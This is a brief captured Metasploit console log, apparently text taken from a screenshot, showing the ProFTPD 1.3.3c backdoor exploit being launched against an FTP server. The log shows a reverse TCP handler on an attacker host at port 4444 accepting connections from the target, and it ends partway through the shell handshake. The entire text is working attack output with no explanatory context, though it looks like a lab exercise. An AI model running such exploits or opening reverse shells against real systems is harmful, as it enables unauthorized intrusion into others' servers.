 msf5 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.44.156.2:4444
[*] 192.44.156.3:21 - Sending Backdoor Command
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo pbyhX6B9ntonvOqj;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "pbyhX6B9ntonvOqj\r\n"
[*] Matching...